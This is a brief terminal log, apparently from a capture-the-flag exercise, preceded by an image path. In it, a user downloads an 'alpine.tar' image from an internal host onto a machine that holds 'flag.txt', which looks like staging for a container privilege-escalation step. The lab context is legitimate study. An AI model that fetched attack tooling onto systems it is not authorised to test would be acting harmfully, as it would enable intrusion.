 manager@ip-172-31-89-19:/home/manager$ wget 10.0.0.21/alpine.tar
--2022-08-01 02:29:30--  http://10.0.0.21/alpine.tar
Connecting to 10.0.0.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5820416 (5.6M) [application/x-tar]
Saving to: 'alpine.tar'
alpine.tar          100%[===================>]   5.55M  1.83MB/s    in 3.0s
2022-08-01 02:29:33 (1.83 MB/s) - 'alpine.tar' saved [5820416/5820416]
manager@ip-172-31-89-19:/home/manager$ ls
alpine.tar  flag.txt
manager@ip-172-31-89-19:/home/manager$